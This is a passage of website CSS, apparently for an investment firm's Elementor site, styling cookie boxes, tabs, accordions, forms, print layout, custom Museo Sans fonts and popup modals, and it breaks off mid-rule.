  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2445 .elementor-element.elementor-element-21c30ed{text-align:center;}.elementor-2445 .elementor-element.elementor-element-562fa1c{text-align:center;}.elementor-2445 .elementor-element.elementor-element-6f53ffb{text-align:center;}.elementor-2445 .elementor-element.elementor-element-b24a824{text-align:center;}.elementor-2445 .elementor-element.elementor-element-417c5b3{text-align:center;}
.elementor-1867 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1867 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1867{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1867 .dialog-close-button{display:flex;}#elementor-popup-modal-1867 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1858 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1858 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1858{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1858 .dialog-close-button{display:flex;}#elementor-popup-modal-1858 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1857 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1857 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1857{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1857 .dialog-close-button{display:flex;}#elementor-popup-modal-1857 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1856 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1856 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1856{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1856 .dialog-close-button{display:flex;}#elementor-popup-modal-1856 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1855 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1855 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1855{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1855 .dialog-close-button{display:flex;}#elementor-popup-modal-1855 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1854 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1854 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-1854{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1854 .dialog-close-button{display:flex;}#elementor-popup-modal-1854 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-1564 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1564 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1564 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1564 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1564{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1564 .dialog-close-button{display:flex;}#elementor-popup-modal-1564 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1564 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1960 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1960 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1960 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1960 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1960 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1960 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c 